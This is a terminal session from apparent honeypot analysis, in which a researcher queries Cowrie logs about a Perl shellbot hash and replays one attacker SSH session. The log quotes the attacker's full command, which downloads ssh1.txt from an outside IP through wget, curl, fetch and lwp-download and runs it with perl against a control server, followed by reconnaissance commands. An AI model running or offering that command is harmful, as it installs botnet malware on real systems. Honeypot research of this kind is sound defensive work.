 bryson@theseaside:~/Documents/honeypot/analysis$ ./hashquery.py 0d6da4db11d48df8e7f6036a16a4f8271e92a8450fe701fcb4473d23870c7a31
Querying elasticsearch. This may take a while
File type: Perl script text executable
Virustotal report indicates this file is: shellbot
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-peavine', 'time': '2019-02-20T10:15:36.281442Z', 'session': '99ef8310baf4'}
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-peavine', 'time': '2019-02-20T10:26:13.349607Z', 'session': '8baa6ddc910b'}
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-peavine', 'time': '2019-02-20T12:40:54.473809Z', 'session': '108111aaccf4'}
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-peavine', 'time': '2019-03-05T12:41:47.708794Z', 'session': '4c6a4fc63d0c'}
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-peavine', 'time': '2019-03-05T12:44:28.153906Z', 'session': 'ec44bab60371'}
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-peavine', 'time': '2019-03-05T12:47:12.412777Z', 'session': '0191472074cf'}
{'ip': '185.234.217.21', 'url': 'http://185.234.217.21/ssh1.txt', 'honeypot': 'ssh-wolf', 'time': '2019-03-05T12:47:39.174448Z', 'session': '59b658cfadd0'}
bryson@theseaside:~/Documents/honeypot/analysis$ ./sessionquery.py 59b658cfadd0
Querying elasticsearch. This may take a while
2019-03-05T12:47:36.865036Z cowrie.session.connect: ssh session from 185.234.217.21 (In or near unknown, Poland)
2019-03-05T12:47:36.867718Z cowrie.client.version
2019-03-05T12:47:37.038877Z cowrie.client.kex
2019-03-05T12:47:38.133455Z cowrie.login.success: succeeded login attempt: [root:tilegro11]
2019-03-05T12:47:38.818440Z cowrie.session.params
2019-03-05T12:47:38.819185Z cowrie.command.input: killall -9 perl;cd /var/tmp/ ; cd /tmp/ ; rm -rf ssh1.txt ; wget http://185.234.217.21/ssh1.txt ; mv ssh1.tx
t wget.txt ; perl wget.txt 193.169.254.11; lwp-download http://185.234.217.21/ssh1.txt ; mv ssh1.txt lynx.txt ; perl lynx.txt 193.169.254.11;fetch http://185.
234.217.21/ssh1.txt ; mv ssh1.txt fetch.txt ; perl fetch.txt 193.169.254.11; curl -O http://185.234.217.21/ssh1.txt ; mv ssh1.txt curl.txt ; perl curl.txt 193
.169.254.11 ; rm -rf ssh1.txt wget.txt lynx.txt fetch.txt curl.txt
2019-03-05T12:47:38.998353Z cowrie.client.size
2019-03-05T12:47:39.174448Z cowrie.session.file_download: file downloaded from http://185.234.217.21/ssh1.txt to /tmp/ssh1.txt
2019-03-05T12:47:39.697360Z cowrie.session.params
2019-03-05T12:47:39.698034Z cowrie.command.input: uname
2019-03-05T12:47:39.872377Z cowrie.client.size
2019-03-05T12:47:40.588319Z cowrie.session.params
2019-03-05T12:47:40.589140Z cowrie.command.input: cat /proc/cpuinfo
2019-03-05T12:47:40.765550Z cowrie.client.size
2019-03-05T12:47:42.951549Z cowrie.session.params
2019-03-05T12:47:42.952196Z cowrie.command.input: free -m
2019-03-05T12:47:43.126551Z cowrie.client.size
2019-03-05T12:47:44.802187Z cowrie.session.params
2019-03-05T12:47:44.803031Z cowrie.command.input: dmidecode|grep Vendor|head -n 1
2019-03-05T12:47:45.484770Z cowrie.session.params
2019-03-05T12:47:45.485468Z cowrie.command.input: cd /tmp; wget google.com
2019-03-05T12:47:45.587552Z cowrie.session.file_download: file downloaded from http://google.com to /tmp/index.html
2019-03-05T12:47:45.660806Z cowrie.client.size
2019-03-05T12:47:46.068916Z cowrie.log.closed
2019-03-05T12:47:46.081074Z cowrie.log.closed
2019-03-05T12:47:46.088321Z cowrie.log.closed
2019-03-05T12:47:46.095909Z cowrie.log.closed
2019-03-05T12:47:46.103764Z cowrie.session.closed: session ending after 9.236469030380249 seconds
bryson@theseaside:~/Documents/honeypot/analysis$